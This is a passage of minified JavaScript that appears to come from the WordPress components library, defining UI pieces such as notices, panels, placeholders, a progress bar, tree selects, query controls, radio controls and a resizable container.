Ji()("wp.components.NavigatorToParentButton",{since:"6.7",alternative:"wp.components.Navigator.BackButton"}),(0,kt.jsx)(Zz,{ref:t,...e})}),"Navigator.ToParentButton"),Jz=Object.assign(Uz,{displayName:"NavigatorProvider"}),eL=Object.assign(qz,{displayName:"NavigatorScreen"}),tL=Object.assign(Xz,{displayName:"NavigatorButton"}),nL=Object.assign(Zz,{displayName:"NavigatorBackButton"}),rL=Object.assign(Qz,{displayName:"NavigatorToParentButton"}),oL=Object.assign(Uz,{Screen:Object.assign(qz,{displayName:"Navigator.Screen"}),Button:Object.assign(Xz,{displayName:"Navigator.Button"}),BackButton:Object.assign(Zz,{displayName:"Navigator.BackButton"})}),iL=()=>{};function sL(e){switch(e){case"success":case"warning":case"info":return"polite";default:return"assertive"}}function aL(e){switch(e){case"warning":return(0,u.__)("Warning notice");case"info":return(0,u.__)("Information notice");case"error":return(0,u.__)("Error notice");default:return(0,u.__)("Notice")}}var lL=function({className:e,status:t="info",children:n,spokenMessage:r=n,onRemove:o=iL,isDismissible:i=!0,actions:s=[],politeness:a=sL(t),__unstableHTML:l,onDismiss:d=iL}){!function(e,t){const n="string"==typeof e?e:(0,f.renderToString)(e);(0,f.useEffect)((()=>{n&&(0,vw.speak)(n,t)}),[n,t])}(r,a);const h=c(e,"components-notice","is-"+t,{"is-dismissible":i});return l&&"string"==typeof n&&(n=(0,kt.jsx)(f.RawHTML,{children:n})),(0,kt.jsxs)("div",{className:h,children:[(0,kt.jsx)(jl,{children:aL(t)}),(0,kt.jsxs)("div",{className:"components-notice__content",children:[n,(0,kt.jsx)("div",{className:"components-notice__actions",children:s.map((({className:e,label:t,isPrimary:n,variant:r,noDefaultClasses:o=!1,onClick:i,url:s},a)=>{let l=r;return"primary"===r||o||(l=s?"link":"secondary"),void 0===l&&n&&(l="primary"),(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,href:s,variant:l,onClick:s?void 0:i,className:c("components-notice__action",e),children:t},a)}))})]}),i&&(0,kt.jsx)(Hy,{size:"small",className:"components-notice__dismiss",icon:Tw,label:(0,u.__)("Close"),onClick:()=>{d(),o()}})]})};const cL=()=>{};var uL=function({notices:e,onRemove:t=cL,className:n,children:r}){const o=e=>()=>t(e);return n=c("components-notice-list",n),(0,kt.jsxs)("div",{className:n,children:[r,[...e].reverse().map((e=>{const{content:t,...n}=e;return(0,$.createElement)(lL,{...n,key:e.id,onRemove:o(e.id)},e.content)}))]})};var dL=function({label:e,children:t}){return(0,kt.jsxs)("div",{className:"components-panel__header",children:[e&&(0,kt.jsx)("h2",{children:e}),t]})};var fL=(0,f.forwardRef)((function({header:e,className:t,children:n},r){const o=c(t,"components-panel");return(0,kt.jsxs)("div",{className:o,ref:r,children:[e&&(0,kt.jsx)(dL,{label:e}),n]})})),hL=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})});const pL=()=>{};const mL=(0,f.forwardRef)((({isOpened:e,icon:t,title:n,...r},o)=>n?(0,kt.jsx)("h2",{className:"components-panel__body-title",children:(0,kt.jsxs)(Hy,{__next40pxDefaultSize:!0,className:"components-panel__body-toggle","aria-expanded":e,ref:o,...r,children:[(0,kt.jsx)("span",{"aria-hidden":"true",children:(0,kt.jsx)(Vy,{className:"components-panel__arrow",icon:e?hL:eC})}),n,t&&(0,kt.jsx)(Vy,{icon:t,className:"components-panel__icon",size:20})]})}):null)),gL=(0,f.forwardRef)((function(e,t){const{buttonProps:n={},children:r,className:o,icon:i,initialOpen:s,onToggle:a=pL,opened:l,title:u,scrollAfterOpen:h=!0}=e,[p,m]=sC(l,{initial:void 0===s||s,fallback:!1}),g=(0,f.useRef)(null),v=(0,d.useReducedMotion)()?"auto":"smooth",b=(0,f.useRef)();b.current=h,gs((()=>{p&&b.current&&g.current?.scrollIntoView&&g.current.scrollIntoView({inline:"nearest",block:"nearest",behavior:v})}),[p,v]);const x=c("components-panel__body",o,{"is-opened":p});return(0,kt.jsxs)("div",{className:x,ref:(0,d.useMergeRefs)([g,t]),children:[(0,kt.jsx)(mL,{icon:i,isOpened:Boolean(p),onClick:e=>{e.preventDefault();const t=!p;m(t),a(t)},title:u,...n}),"function"==typeof r?r({opened:Boolean(p)}):p&&r]})}));var vL=gL;var bL=(0,f.forwardRef)((function({className:e,children:t},n){return(0,kt.jsx)("div",{className:c("components-panel__row",e),ref:n,children:t})}));const xL=(0,kt.jsx)(a.SVG,{className:"components-placeholder__illustration",fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",preserveAspectRatio:"none",children:(0,kt.jsx)(a.Path,{vectorEffect:"non-scaling-stroke",d:"M60 60 0 0"})});var yL=function(e){const{icon:t,children:n,label:r,instructions:o,className:i,notices:s,preview:a,isColumnLayout:l,withIllustration:u,...h}=e,[p,{width:m}]=(0,d.useResizeObserver)();let g;"number"==typeof m&&(g={"is-large":m>=480,"is-medium":m>=160&&m<480,"is-small":m<160});const v=c("components-placeholder",i,g,u?"has-illustration":null),b=c("components-placeholder__fieldset",{"is-column-layout":l});return(0,f.useEffect)((()=>{o&&(0,vw.speak)(o)}),[o]),(0,kt.jsxs)("div",{...h,className:v,children:[u?xL:null,p,s,a&&(0,kt.jsx)("div",{className:"components-placeholder__preview",children:a}),(0,kt.jsxs)("div",{className:"components-placeholder__label",children:[(0,kt.jsx)(Vy,{icon:t}),r]}),!!o&&(0,kt.jsx)("div",{className:"components-placeholder__instructions",children:o}),(0,kt.jsx)("div",{className:b,children:n})]})};function wL(e=!1){const t=e?"right":"left";return Il({"0%":{[t]:"-50%"},"100%":{[t]:"100%"}})}const _L=Sl("div",{target:"e15u147w2"})("position:relative;overflow:hidden;height:",Wl.borderWidthFocus,";background-color:color-mix(\n\t\tin srgb,\n\t\t",Fl.theme.foreground,",\n\t\ttransparent 90%\n\t);border-radius:",Wl.radiusFull,";outline:2px solid transparent;outline-offset:2px;:where( & ){width:160px;}");var SL={name:"152sa26",styles:"width:var(--indicator-width);transition:width 0.4s ease-in-out"};const CL=Sl("div",{target:"e15u147w1"})("display:inline-block;position:absolute;top:0;height:100%;border-radius:",Wl.radiusFull,";background-color:color-mix(\n\t\tin srgb,\n\t\t",Fl.theme.foreground,",\n\t\ttransparent 10%\n\t);outline:2px solid transparent;outline-offset:-2px;",(({isIndeterminate:e})=>e?Dl({animationDuration:"1.5s",animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationName:wL((0,u.isRTL)()),width:"50%"},"",""):SL),";"),kL=Sl("progress",{target:"e15u147w0"})({name:"11fb690",styles:"position:absolute;top:0;left:0;opacity:0;width:100%;height:100%"});var jL=(0,f.forwardRef)((function(e,t){const{className:n,value:r,...o}=e,i=!Number.isFinite(r);return(0,kt.jsxs)(_L,{className:n,children:[(0,kt.jsx)(CL,{style:{"--indicator-width":i?void 0:`${r}%`},isIndeterminate:i}),(0,kt.jsx)(kL,{max:100,value:r,"aria-label":(0,u.__)("Loading …"),ref:t,...o})]})}));function EL(e){const t=e.map((e=>({children:[],parent:null,...e,id:String(e.id)})));if(!t.every((e=>null!==e.parent)))return t;const n=t.reduce(((e,t)=>{const{parent:n}=t;return e[n]||(e[n]=[]),e[n].push(t),e}),{}),r=e=>e.map((e=>{const t=n[e.id];return{...e,children:t&&t.length?r(t):[]}}));return r(n[0]||[])}const ML=window.wp.htmlEntities,NL={BaseControl:{_overrides:{__associatedWPComponentName:"TreeSelect"}}};function TL(e,t=0){return e.flatMap((e=>[{value:e.id,label:" ".repeat(3*t)+(0,ML.decodeEntities)(e.name)},...TL(e.children||[],t+1)]))}var PL=function(e){const{label:t,noOptionLabel:n,onChange:r,selectedId:o,tree:i=[],...s}=ix(e),a=(0,f.useMemo)((()=>[n&&{value:"",label:n},...TL(i)].filter((e=>!!e))),[n,i]);return Ay({componentName:"TreeSelect",size:s.size,__next40pxDefaultSize:s.__next40pxDefaultSize}),(0,kt.jsx)(xs,{value:NL,children:(0,kt.jsx)(rC,{__shouldNotWarnDeprecated36pxSize:!0,label:t,options:a,onChange:r,value:o,...s})})};function DL({__next40pxDefaultSize:e,label:t,noOptionLabel:n,authorList:r,selectedAuthorId:o,onChange:i}){if(!r)return null;const s=EL(r);return(0,kt.jsx)(PL,{label:t,noOptionLabel:n,onChange:i,tree:s,selectedId:void 0!==o?String(o):void 0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function IL({__next40pxDefaultSize:e,label:t,noOptionLabel:n,categoriesList:r,selectedCategoryId:o,onChange:i,...s}){const a=(0,f.useMemo)((()=>EL(r)),[r]);return(0,kt.jsx)(PL,{label:t,noOptionLabel:n,onChange:i,tree:a,selectedId:void 0!==o?String(o):void 0,...s,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function RL(e){return"categoriesList"in e}function OL(e){return"categorySuggestions"in e}const AL=[{label:(0,u.__)("Newest to oldest"),value:"date/desc"},{label:(0,u.__)("Oldest to newest"),value:"date/asc"},{label:(0,u.__)("A → Z"),value:"title/asc"},{label:(0,u.__)("Z → A"),value:"title/desc"}];var zL=function({authorList:e,selectedAuthorId:t,numberOfItems:n,order:r,orderBy:o,orderByOptions:i=AL,maxItems:s=100,minItems:a=1,onAuthorChange:l,onNumberOfItemsChange:c,onOrderChange:d,onOrderByChange:f,...h}){return(0,kt.jsx)(lj,{spacing:"4",className:"components-query-controls",children:[d&&f&&(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,u.__)("Order by"),value:void 0===o||void 0===r?void 0:`${o}/${r}`,options:i,onChange:e=>{if("string"!=typeof e)return;const[t,n]=e.split("/");n!==r&&d(n),t!==o&&f(t)}},"query-controls-order-select"),RL(h)&&h.categoriesList&&h.onCategoryChange&&(0,kt.jsx)(IL,{__next40pxDefaultSize:!0,categoriesList:h.categoriesList,label:(0,u.__)("Category"),noOptionLabel:(0,u._x)("All","categories"),selectedCategoryId:h.selectedCategoryId,onChange:h.onCategoryChange},"query-controls-category-select"),OL(h)&&h.categorySuggestions&&h.onCategoryChange&&(0,kt.jsx)(uA,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,u.__)("Categories"),value:h.selectedCategories&&h.selectedCategories.map((e=>({id:e.id,value:e.name||e.value}))),suggestions:Object.keys(h.categorySuggestions),onChange:h.onCategoryChange,maxSuggestions:20},"query-controls-categories-select"),l&&(0,kt.jsx)(DL,{__next40pxDefaultSize:!0,authorList:e,label:(0,u.__)("Author"),noOptionLabel:(0,u._x)("All","authors"),selectedAuthorId:t,onChange:l},"query-controls-author-select"),c&&(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,u.__)("Number of items"),value:n,onChange:c,min:a,max:s,required:!0},"query-controls-range-control")]})};const LL=(0,f.createContext)({store:void 0,disabled:void 0});LL.displayName="RadioGroupContext";var FL=(0,f.forwardRef)((function({value:e,children:t,...n},r){const{store:o,disabled:i}=(0,f.useContext)(LL),s=rt(o,"value"),a=void 0!==s&&s===e;return Ay({componentName:"Radio",size:void 0,__next40pxDefaultSize:n.__next40pxDefaultSize}),(0,kt.jsx)(vS,{disabled:i,store:o,ref:r,value:e,render:(0,kt.jsx)(Hy,{variant:a?"primary":"secondary",...n}),children:t||e})}));var BL=(0,f.forwardRef)((function({label:e,checked:t,defaultChecked:n,disabled:r,onChange:o,children:i,...s},a){const l=Z_({value:t,defaultValue:n,setValue:e=>{o?.(null!=e?e:void 0)},rtl:(0,u.isRTL)()}),c=(0,f.useMemo)((()=>({store:l,disabled:r})),[l,r]);return Ji()("wp.components.__experimentalRadioGroup",{alternative:"wp.components.RadioControl or wp.components.__experimentalToggleGroupControl",since:"6.8"}),(0,kt.jsx)(LL.Provider,{value:c,children:(0,kt.jsx)(rS,{store:l,render:(0,kt.jsx)(iM,{__shouldNotWarnDeprecated:!0,children:i}),"aria-label":e,ref:a,...s})})}));function VL(e,t){return`${e}-${t}-option-description`}function WL(e,t){return`${e}-${t}`}function $L(e){return`${e}__help`}var HL=function e(t){const{label:n,className:r,selected:o,help:i,onChange:s,onClick:a,hideLabelFromVision:l,options:u=[],id:f,...h}=t,p=(0,d.useInstanceId)(e,"inspector-radio-control",f),m=e=>s(e.target.value);return u?.length?(0,kt.jsxs)("fieldset",{id:p,className:c(r,"components-radio-control"),"aria-describedby":i?$L(p):void 0,children:[l?(0,kt.jsx)(jl,{as:"legend",children:n}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",children:n}),(0,kt.jsx)(lj,{spacing:3,className:c("components-radio-control__group-wrapper",{"has-help":!!i}),children:u.map(((e,t)=>(0,kt.jsxs)("div",{className:"components-radio-control__option",children:[(0,kt.jsx)("input",{id:WL(p,t),className:"components-radio-control__input",type:"radio",name:p,value:e.value,onChange:m,checked:e.value===o,"aria-describedby":e.description?VL(p,t):void 0,onClick:e=>{e.currentTarget.focus(),a?.(e)},...h}),(0,kt.jsx)("label",{className:"components-radio-control__label",htmlFor:WL(p,t),children:e.label}),e.description?(0,kt.jsx)(Py,{__nextHasNoMarginBottom:!0,id:VL(p,t),className:"components-radio-control__option-description",children:e.description}):null]},WL(p,t))))}),!!i&&(0,kt.jsx)(Py,{__nextHasNoMarginBottom:!0,id:$L(p),className:"components-base-control__help",children:i})]}):null},UL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),YL=function(){return YL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},YL.apply(this,arguments)},GL={width:"100%",height:"10px",top:"0px",left:"0px",cursor:"row-resize"},qL={width:"10px",height:"100%",top:"0px",left:"0px",cursor:"col-resize"},KL={width:"20px",height:"20px",position:"absolute"},XL={top:YL(YL({},GL),{top:"-5px"}),right:YL(YL({},qL),{left:void 0,right:"-5px"}),bottom:YL(YL({},GL),{top:void 0,bottom:"-5px"}),left:YL(YL({},qL),{left:"-5px"}),topRight:YL(YL({},KL),{right:"-10px",top:"-10px",cursor:"ne-resize"}),bottomRight:YL(YL({},KL),{right:"-10px",bottom:"-10px",cursor:"se-resize"}),bottomLeft:YL(YL({},KL),{left:"-10px",bottom:"-10px",cursor:"sw-resize"}),topLeft:YL(YL({},KL),{left:"-10px",top:"-10px",cursor:"nw-resize"})},ZL=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return UL(t,e),t.prototype.render=function(){return $.createElement("div",{className:this.props.className||"",style:YL(YL({position:"absolute",userSelect:"none"},XL[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}($.PureComponent),QL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),JL=function(){return JL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},JL.apply(this,arguments)},eF={width:"auto",height:"auto"},tF=function(e,t,n){return Math.max(Math.min(e,n),t)},nF=function(e,t){return Math.round(e/t)*t},rF=function(e,t){return new RegExp(e,"i").test(t)},oF=function(e){return Boolean(e.touches&&e.touches.length)},iF=function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e},sF=function(e){return"auto"===(e=e.toString())||e.endsWith("px")||e.endsWith("%")||e.endsWith("vh")||e.endsWith("vw")||e.endsWith("vmax")||e.endsWith("vmin")?e:e+"px"},aF=function(e,t,n,r){if(e&&"string"==typeof e){if(e.endsWith("px"))return Number(e.replace("px",""));if(e.endsWith("%"))return t*(Number(e.replace("%",""))/100);if(e.endsWith("vw"))return n*(Number(e.replace("vw",""))/100);if(e.endsWith("vh"))return r*(Number(e.replace("vh",""))/100)}return e},lF=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],cF="__resizable_base__",uF=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0 0 100%",t.classList?t.classList.add(cF):t.className+=cF,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return QL(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||eF},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&e.propsSize[t].toString().endsWith("%")){if(e.state[t].toString().endsWith("%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return sF(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?sF(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?sF(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%",e.style.minHeight="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,i=this.state.direction,s=o&&rF("left",i),a=o&&rF("top",i);if("parent"===this.props.bounds){var l=this.parentNode;l&&(n=s?this.resizableRight-this.parentLeft:l.offsetWidth+(this.parentLeft-this.resizableLeft),r=a?this.resizableBottom-this.parentTop:l.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=s?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=a?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=s?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=a?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,i=o.direction,s=o.original,a=this.props,l=a.lockAspectRatio,c=a.lockAspectRatioExtraHeight,u=a.lockAspectRatioExtraWidth,d=s.width,f=s.height,h=c||0,p=u||0;return rF("right",i)&&(d=s.width+(e-s.x)*r/n,l&&(f=(d-p)/this.ratio+h)),rF("left",i)&&(d=s.width-(e-s.x)*r/n,l&&(f=(d-p)/this.ratio+h)),rF("bottom",i)&&(f=s.height+(t-s.y)*r/n,l&&(d=(f-h)*this.ratio+p)),rF("top",i)&&(f=s.height-(t-s.y)*r/n,l&&(d=(f-h)*this.ratio+p)),{newWidth:d,newHeight:f}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,i=o.lockAspectRatio,s=o.lockAspectRatioExtraHeight,a=o.lockAspectRatioExtraWidth,l=void 0===r.width?10:r.width,c=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,f=s||0,h=a||0;if(i){var p=(u-f)*this.ratio+h,m=(d-f)*this.ratio+h,g=(l-h)/this.ratio+f,v=(c-h)/this.ratio+f,b=Math.max(l,p),x=Math.min(c,m),y=Math.max(u,g),w=Math.min(d,v);e=tF(e,b,x),t=tF(t,y,w)}else e=tF(e,l,c),t=tF(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,i=r.top,s=r.right,a=r.bottom;this.resizableLeft=o,this.resizableRight=s,this.resizableTop=i,this.resizableBottom=a}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)?(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY):e.nativeEvent&&oF(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY),this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i=this.window.getComputedStyle(this.resizable);if("auto"!==i.flexBasis){var s=this.parentNode;if(s){var a=this.window.getComputedStyle(s).flexDirection;this.flexDir=a.startsWith("row")?"row":"column",n=i.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var l={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:JL(JL({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(l)}},t.prototype.onMouseMove=function(e){var t=this;if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&oF(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var n=this.props,r=n.maxWidth,o=n.maxHeight,i=n.minWidth,s=n.minHeight,a=oF(e)?e.touches[0].clientX:e.clientX,l=oF(e)?e.touches[0].clientY:e.clientY,c=this.state,u=c.direction,d=c.original,f=c.width,h=c.height,p=this.getParentSize(),m=function(e,t,n,r,o,i,s){return r=aF(r,e.width,t,n),o=aF(o,e.height,t,n),i=aF(i,e.width,t,n),s=aF(s,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===i?void 0:Number(i),minHeight:void 0===s?void 0:Number(s)}}(p,this.window.innerWidth,this.window.innerHeight,r,o,i,s);r=m.maxWidth,o=m.maxHeight,i=m.minWidth,s=m.minHeight;var g=this.calculateNewSizeFromDirection(a,l),v=g.newHeight,b=g.newWidth,x=this.calculateNewMaxFromBoundary(r,o);this.props.snap&&this.props.snap.x&&(b=iF(b,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(v=iF(v,this.props.snap.y,this.props.snapGap));var y=this.calculateNewSizeFromAspectRatio(b,v,{width:x.maxWidth,height:x.maxHeight},{width:i,height:s});if(b=y.newWidth,v=y.newHeight,this.props.grid){var w=nF(b,this.props.grid[0]),_=nF(v,this.props.grid[1]),S=this.props.snapGap||0;b=0===S||Math.abs(w-b)<=S?w:b,v=0===S||Math.abs(_-v)<=S?_:v}var C={width:b-d.width,height:v-d.height};if(f&&"string"==typeof f)if(f.endsWith("%"))b=b/p.width*100+"%";else if(f.endsWith("vw")){b=b/this.window.innerWidth*100+"vw"}else if(f.endsWith("vh")){b=b/this.window.innerHeight*100+"vh"}if(h&&"string"==typeof h)if(h.endsWith("%"))v=v/p.height*100+"%";else if(h.endsWith("vw")){v=v/this.window.innerWidth*100+"vw"}else if(h.endsWith("vh")){v=v/this.window.innerHeight*100+"vh"}var k={width:this.createSizeForCssProperty(b,"width"),height:this.createSizeForCssProperty(v,"height")};"row"===this.flexDir?k.flexBasis=k.width:"column"===this.flexDir&&(k.flexBasis=k.height),(0,Xr.flushSync)((function(){t.setState(k)})),this.props.onResize&&this.props.onResize(e,u,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var i={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:JL(JL({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,i=t.handleWrapperStyle,s=t.handleWrapperClass,a=t.handleComponent;if(!n)return null;var l=Object.keys(n).map((function(t){return!1!==n[t]?$.createElement(ZL,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},a&&a[t]?a[t]:null):null}));return $.createElement("div",{className:s,style:i},l)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==lF.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=JL(JL(JL({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return 